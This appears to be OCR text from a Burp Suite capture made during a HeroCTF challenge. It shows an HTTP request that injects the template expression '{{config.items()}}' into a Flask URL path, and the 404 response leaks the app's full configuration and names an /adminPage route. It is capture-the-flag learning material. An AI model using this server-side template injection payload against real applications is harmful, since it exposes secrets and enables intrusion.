 Request
Pretty Raw Hex
\n
1 GET /{{config.items()}} HTTP/1.1
2 Host: dyn-01.heroctf.fr:12944
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/112.0.5615.138 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: token=
eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJyb2xlIjoiZ3Vlc3Q
ifQ.AdxhLneoWOkeXGQFwWUbDzS3J2W6_Re-NbZLP_SRUww
9 Connection: close
10
11
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 404 NOT FOUND
2 Server: Werkzeug/2.3.4 Python/3.10.6
3 Date: Sun, 14 May 2023 22:41:29 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1226
6 Connection: close
7
8 <h2>
/dict_items([(&#39;ENV&#39;, &#39;production&#39;),
(&#39;DEBUG&#39;, False), (&#39;TESTING&#39;, False),
(&#39;PROPAGATE_EXCEPTIONS&#39;, None),
(&#39;SECRET_KEY&#39;, None),
(&#39;PERMANENT_SESSION_LIFETIME&#39;,
datetime.timedelta(days=31)),
(&#39;USE_X_SENDFILE&#39;, False),
(&#39;SERVER_NAME&#39;, None),
(&#39;APPLICATION_ROOT&#39;, &#39;/&#39;),
(&#39;SESSION_COOKIE_NAME&#39;, &#39;session&#39;),
(&#39;SESSION_COOKIE_DOMAIN&#39;, None),
(&#39;SESSION_COOKIE_PATH&#39;, None),
(&#39;SESSION_COOKIE_HTTPONLY&#39;, True),
(&#39;SESSION_COOKIE_SECURE&#39;, False),
(&#39;SESSION_COOKIE_SAMESITE&#39;, None),
(&#39;SESSION_REFRESH_EACH_REQUEST&#39;, True),
(&#39;MAX_CONTENT_LENGTH&#39;, None),
(&#39;SEND_FILE_MAX_AGE_DEFAULT&#39;, None),
(&#39;TRAP_BAD_REQUEST_ERRORS&#39;, None),
(&#39;TRAP_HTTP_EXCEPTIONS&#39;, False),
(&#39;EXPLAIN_TEMPLATE_LOADING&#39;, False),
(&#39;PREFERRED_URL_SCHEME&#39;, &#39;http&#39;),
(&#39;JSON_AS_ASCII&#39;, None),
(&#39;JSON_SORT_KEYS&#39;, None),
(&#39;JSONIFY_PRETTYPRINT_REGULAR&#39;, None),
(&#39;JSONIFY_MIMETYPE&#39;, None),
(&#39;TEMPLATES_AUTO_RELOAD&#39;, None),
(&#39;MAX_COOKIE_SIZE&#39;, 4093)]) was not found
</h2>
<br>
<p>
Only routes / and /adminPage are available
</p>